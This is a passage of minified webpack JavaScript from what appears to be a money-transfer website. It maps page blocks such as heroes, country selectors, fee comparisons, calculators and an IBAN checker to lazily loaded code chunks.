0:return[4,Promise.all([o.e(377),o.e(9652),o.e(6682)]).then(o.bind(o,816682))];case 1:return[2,e.sent().NotFound]}}))}))}],["EmptyHeader",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(1718)]).then(o.bind(o,351718))];case 1:return[2,e.sent().EmptyHeader]}}))}))}],["AppHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(9208)]).then(o.bind(o,719208))];case 1:return[2,e.sent().AppHero]}}))}))}],["Hero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(2694)]).then(o.bind(o,330963))];case 1:return[2,e.sent().TextAndCreative]}}))}))}],["HeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(9248),o.e(803)]).then(o.bind(o,803))];case 1:return[2,e.sent().TextAndCreativeBrandV1]}}))}))}],["HeroBrandWaitlistV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(6402)]).then(o.bind(o,656402))];case 1:return[2,e.sent().TextAndCreativeBrandWaitlistV1]}}))}))}],["UniversalTextAndCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(9248),o.e(8168)]).then(o.bind(o,948168))];case 1:return[2,e.sent().UniversalTextAndCreativeBrandV1]}}))}))}],["CountrySelector",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6947)]).then(o.bind(o,47269))];case 1:return[2,e.sent().CountrySelector]}}))}))}],["CountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6965),o.e(7763),o.e(4271)]).then(o.bind(o,684271))];case 1:return[2,e.sent().CountrySelectorBrandV1]}}))}))}],["OneToX",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(9268),o.e(5011)]).then(o.bind(o,795011))];case 1:return[2,e.sent().OneToX]}}))}))}],["UniversalOneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(1815),o.e(5453)]).then(o.bind(o,625453))];case 1:return[2,e.sent().UniversalOneToXCreativeBrandV1]}}))}))}],["ReferralHeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(6965),o.e(7466)]).then(o.bind(o,507466))];case 1:return[2,e.sent().ReferralHeroBrandV1]}}))}))}],["ReferralHeroV2BrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(3855)]).then(o.bind(o,173855))];case 1:return[2,e.sent().ReferralHeroV2BrandV1]}}))}))}],["OneToXCreative",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(9268),o.e(1279)]).then(o.bind(o,891279))];case 1:return[2,e.sent().OneToXCreative]}}))}))}],["OneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(1815),o.e(6047)]).then(o.bind(o,936047))];case 1:return[2,e.sent().OneToXCreativeBrandV1]}}))}))}],["UniversalTestimonialBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2157)]).then(o.bind(o,651189))];case 1:return[2,e.sent().UniversalTestimonialBrandV1]}}))}))}],["TwoColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7831)]).then(o.bind(o,565951))];case 1:return[2,e.sent().TwoColumn]}}))}))}],["ThreeColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(1203)]).then(o.bind(o,283339))];case 1:return[2,e.sent().ThreeColumn]}}))}))}],["NColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8213)]).then(o.bind(o,52397))];case 1:return[2,e.sent().NColumn]}}))}))}],["NColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3249),o.e(6236)]).then(o.bind(o,753855))];case 1:return[2,e.sent().NColumnBrandV1]}}))}))}],["UniversalNColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3249),o.e(549)]).then(o.bind(o,310549))];case 1:return[2,e.sent().UniversalNColumnBrandV1]}}))}))}],["NValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(4256),o.e(5295)]).then(o.bind(o,271536))];case 1:return[2,e.sent().NValueProp]}}))}))}],["NCardValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(3144),o.e(7170),o.e(9652),o.e(4256),o.e(5483)]).then(o.bind(o,406116))];case 1:return[2,e.sent().NCardValueProp]}}))}))}],["Destinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5112),o.e(447)]).then(o.bind(o,500447))];case 1:return[2,e.sent().Destinations]}}))}))}],["DestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(8879)]).then(o.bind(o,598879))];case 1:return[2,e.sent().DestinationsBrandV1]}}))}))}],["DynamicDestinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5112),o.e(7599)]).then(o.bind(o,367599))];case 1:return[2,e.sent().DynamicDestinations]}}))}))}],["DynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(5985)]).then(o.bind(o,85985))];case 1:return[2,e.sent().DynamicDestinationsBrandV1]}}))}))}],["UniversalBanner",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3575)]).then(o.bind(o,513575))];case 1:return[2,e.sent().UniversalBanner]}}))}))}],["UniversalDynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(4514)]).then(o.bind(o,814514))];case 1:return[2,e.sent().UniversalDynamicDestinationsBrandV1]}}))}))}],["DestinationNetwork",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7314)]).then(o.bind(o,167314))];case 1:return[2,e.sent().DestinationNetwork]}}))}))}],["Disclaimer",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3951)]).then(o.bind(o,763951))];case 1:return[2,e.sent().Disclaimer]}}))}))}],["DisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(5899)]).then(o.bind(o,505899))];case 1:return[2,e.sent().DisclaimerBrandV1]}}))}))}],["UniversalDisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(7523)]).then(o.bind(o,257523))];case 1:return[2,e.sent().UniversalDisclaimerBrandV1]}}))}))}],["CompareFees",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(7142)]).then(o.bind(o,907142))];case 1:return[2,e.sent().CompareFees]}}))}))}],["CompareFeesSideBySide",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4998)]).then(o.bind(o,924998))];case 1:return[2,e.sent().CompareFeesSideBySide]}}))}))}],["DynamicPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(8896),o.e(4291),o.e(798)]).then(o.bind(o,430798))];case 1:return[2,e.sent().DynamicPricingTable]}}))}))}],["FixedPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(8896),o.e(4291),o.e(5987)]).then(o.bind(o,185987))];case 1:return[2,e.sent().FixedPricingTable]}}))}))}],["YouTubeVideo",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6519)]).then(o.bind(o,923423))];case 1:return[2,e.sent().YouTubeVideo]}}))}))}],["YouTubeVideoSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(2480),o.e(9652),o.e(8896),o.e(4291),o.e(7183)]).then(o.bind(o,27183))];case 1:return[2,e.sent().YouTubeVideoSteps]}}))}))}],["YouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4963),o.e(8615)]).then(o.bind(o,898615))];case 1:return[2,e.sent().YouTubeVideoStepsBrandV1]}}))}))}],["GetStarted",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(177)]).then(o.bind(o,429017))];case 1:return[2,e.sent().GetStarted]}}))}))}],["EmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(4332),o.e(6691)]).then(o.bind(o,486691))];case 1:return[2,e.sent().EmailForm]}}))}))}],["HeroCountryFilter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(2318)]).then(o.bind(o,568644))];case 1:return[2,e.sent().HeroCountryFilter]}}))}))}],["Blog",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3781)]).then(o.bind(o,38125))];case 1:return[2,e.sent().Blog]}}))}))}],["BlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6491)]).then(o.bind(o,565859))];case 1:return[2,e.sent().BlogBrandV1]}}))}))}],["UniversalBlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2233)]).then(o.bind(o,105121))];case 1:return[2,e.sent().UniversalBlogBrandV1]}}))}))}],["Accordion",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4203)]).then(o.bind(o,994203))];case 1:return[2,e.sent().Accordion]}}))}))}],["AccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(6381)]).then(o.bind(o,236381))];case 1:return[2,e.sent().AccordionBrandV1]}}))}))}],["UniversalAccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4363)]).then(o.bind(o,94363))];case 1:return[2,e.sent().UniversalAccordionBrandV1]}}))}))}],["FeaturedPartners",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(832)]).then(o.bind(o,120832))];case 1:return[2,e.sent().FeaturedPartners]}}))}))}],["PhoneSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3382)]).then(o.bind(o,503382))];case 1:return[2,e.sent().PhoneSteps]}}))}))}],["TextAndCreativeSLP",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7214)]).then(o.bind(o,175492))];case 1:return[2,e.sent().TextAndCreativeSLP]}}))}))}],["StoreLocator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3276),o.e(7206),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2206)]).then(o.bind(o,925686))];case 1:return[2,e.sent().StoreLocator]}}))}))}],["TitleAndText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4421)]).then(o.bind(o,564421))];case 1:return[2,e.sent().TitleAndText]}}))}))}],["BigTextHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8322)]).then(o.bind(o,144312))];case 1:return[2,e.sent().BigTextHero]}}))}))}],["ReferralsAppHeroV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5432)]).then(o.bind(o,215432))];case 1:return[2,e.sent().ReferralsAppHeroV2]}}))}))}],["AlertBubble",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(1601)]).then(o.bind(o,401601))];case 1:return[2,e.sent().AlertBubble]}}))}))}],["DynamicTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8547)]).then(o.bind(o,788547))];case 1:return[2,e.sent().DynamicTable]}}))}))}],["DynamicDestinationCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6866)]).then(o.bind(o,546866))];case 1:return[2,e.sent().DynamicDestinationCountries]}}))}))}],["DynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(5391)]).then(o.bind(o,915391))];case 1:return[2,e.sent().DynamicDestinationCountriesBrandV1]}}))}))}],["DynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(7723)]).then(o.bind(o,357723))];case 1:return[2,e.sent().DynamicPackagesPricingTable]}}))}))}],["UniversalDeliveryMethods",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3019)]).then(o.bind(o,23019))];case 1:return[2,e.sent().UniversalDeliveryMethods]}}))}))}],["Image",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(5690)]).then(o.bind(o,923899))];case 1:return[2,e.sent().Image]}}))}))}],["UniversalImage",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(840)]).then(o.bind(o,748529))];case 1:return[2,e.sent().UniversalImage]}}))}))}],["UniversalIbanChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5003)]).then(o.bind(o,365003))];case 1:return[2,e.sent().UniversalIbanChecker]}}))}))}],["PrivacyChoices",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(2792),o.e(9652),o.e(8896),o.e(4291),o.e(6107),o.e(1130),o.e(3836)]).then(o.bind(o,765050))];case 1:return[2,e.sent().PrivacyChoices]}}))}))}],["ConversionRates",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8312),o.e(8094)]).then(o.bind(o,548094))];case 1:return[2,e.sent().ConversionRates]}}))}))}],["Calculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3),o.e(7302),o.e(5357)]).then(o.bind(o,785357))];case 1:return[2,e.sent().Calculator]}}))}))}],["UniversalCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3),o.e(7302),o.e(9436)]).then(o.bind(o,959436))];case 1:return[2,e.sent().UniversalCalculator]}}))}))}],["UniversalRelatedPagesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3442)]).then(o.bind(o,163442))];case 1:return[2,e.sent().UniversalRelatedPagesBrandV1]}}))}))}],["UniversalRelatedPagesFromContext",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(5513)]).then(o.bind(o,945513))];case 1:return[2,e.sent().UniversalRelatedPagesFromContext]}}))}))}],["UniversalYouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4963),o.e(5070)]).then(o.bind(o,775070))];case 1:return[2,e.sent().UniversalYouTubeVideoStepsBrandV1]}}))}))}],["UniversalDynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(6648)]).then(o.bind(o,266648))];case 1:return[2,e.sent().UniversalDynamicDestinationCountriesBrandV1]}}))}))}],["UniversalCountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6965),o.e(7763),o.e(7501)]).then(o.bind(o,27501))];case 1:return[2,e.sent().UniversalCountrySelectorBrandV1]}}))}))}],["UniversalDynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(1456)]).then(o.bind(o,501456))];case 1:return[2,e.sent().UniversalDynamicPackagesPricingTable]}}))}))}],["UniversalDynamicTableBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(8312),o.e(5992)]).then(o.bind(o,715992))];case 1:return[2,e.sent().UniversalDynamicTableBrandV1]}}))}))}],["UniversalEmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(4332),o.e(6203)]).then(o.bind(o,796203))];case 1:return[2,e.sent().UniversalEmailForm]}}))}))}],["UniversalEmailWaitlistForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(393)]).then(o.bind(o,980393))];case 1:return[2,e.sent().UniversalEmailWaitlistForm]}}))}))}],["UniversalTrustRatingsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 